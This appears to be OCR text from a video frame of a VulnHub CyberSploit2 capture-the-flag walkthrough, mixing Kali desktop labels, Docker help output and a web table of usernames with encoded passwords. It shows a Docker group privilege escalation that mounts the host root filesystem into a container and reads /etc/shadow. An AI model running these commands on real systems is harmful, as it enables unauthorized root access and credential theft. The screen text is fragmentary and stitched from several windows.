 File Machine View Input Devices Help
Applications
Fri 22:25
1
Burp Suite Community Edition v1.7.36 - Temporary Project
CyberSploit2 - Mozilla Firefox
@e9613deab519:/
File Edit View Search Terminal Tabs Help
root@kali: ~/VulnHub/cyberSploit2
@e9613deab519:/
root@kali: ~/VulnHub/cyberSploit2
info Display system-wide information
inspect Return low-level information on Docker objects
kill Kill one or more running containers
load Load an image from a tar archive or STDIN
login Log in to a Docker registry
logout Log out from a Docker registry
logs Fetch the logs of a container
pause Pause all processes within one or more containers
port List port mappings or a specific mapping for the container
ps List containers
pull Pull an image or a repository from a registry
push Push an image or a repository to a registry
rename Rename a container
restart Restart one or more containers
rm Remove one or more containers
rmi Remove one or more images
run Run a command in a new container
save Save one or more images to a tar archive (streamed to STDOUT by default)
search Search the Docker Hub for images
start Start one or more stopped containers
stats Display a live stream of container(s) resource usage statistics
stop Stop one or more running containers
tag Create a tag TARGET_IMAGE that refers to SOURCE_IMAGE
top Display the running processes of a container
unpause Unpause all processes within one or more containers
update Update configuration of one or more containers
Password Handle
Mark @shadi.com
Jacob
3 Larry the Bird @twitter
4 D92:=6?5C2 4J36CDA=@:E @twitter
5 Sam uwshdijwi @twitter
Right Ctrl
alice@jada:~$ docker container ps
CONTAINER ID IMAGE COMMAND NAMES
f00ba96171c5 container1 "docker-php-entrypoi…" container1
ce2ecb56a96e container2 "/etc/bind/entrypoin…" container2
620b296204a3 container3 "/usr/sbin/sshd -D" container3
From here you can spawn a tty for each container:
alice@jada:~$ docker run -ti container1 bash
root@f00ba96171c5:/#
Even better, you can specify -v to mount the entire filesystem of the host to one of the
containers before accessing it. It doesn't matter which one.
alice@jada:~$ docker run -v /:/mnt/pwned -ti container2
root@ce2ecb56a96e:/# cat /mnt/pwned/etc/shadow
You now have full access to the host volume, and from here it's just a matter of
grabbing keys, hashes, and whatnot to get a shell.
25 Subs = ???
18 (72.00%)
0 25 DAYS TO GO 25